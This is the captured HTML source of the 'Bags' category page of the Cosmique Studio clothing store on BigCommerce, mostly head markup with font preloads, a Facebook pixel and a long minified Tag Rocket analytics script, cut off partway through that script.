

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/bags/
body_size: 64887
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Bags - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Exclusive Sale! The Best Women Bags, Men Bags, Cute Bags, School Bags with Low Price &amp; High Quality. Free Shipping Worldwide!"><link rel='canonical' href='https://cosmiquestudio.com/bags/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://cosmiquestudio.com/bags/?page=2">

        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-32d7fb20-d853-013e-c6f7-424a51a17753.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/872w/p/apieqlyz2__65776.original.jpg" imagesrcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/80w/p/apieqlyz2__65776.original.jpg 80w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/160w/p/apieqlyz2__65776.original.jpg 160w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/320w/p/apieqlyz2__65776.original.jpg 320w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/640w/p/apieqlyz2__65776.original.jpg 640w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/960w/p/apieqlyz2__65776.original.jpg 960w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280w/p/apieqlyz2__65776.original.jpg 1280w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1920w/p/apieqlyz2__65776.original.jpg 1920w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/2560w/p/apieqlyz2__65776.original.jpg 2560w" as="image">
    <link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3157/32185/my-melody-plush-backpack_6__95300.1677064182.png?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-32d7fb20-d853-013e-c6f7-424a51a17753.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"2df27a0a-ae22-47aa-a0f6-8906b3a8df66"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script type="text/plain">
fbq('track', 'ViewCategory', {"content_ids":["3157","3144","3065","3062","3028","2791","2785","2737","2640","2545","2510","2499","2490","2478","2464","2445","2438","2433","2430","2428","2426","2424","2418","2351"],"content_type":"product_group","content_category":"BAGS"});
</script>
                                
<script type="text/javascript">
var BCData = {};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' 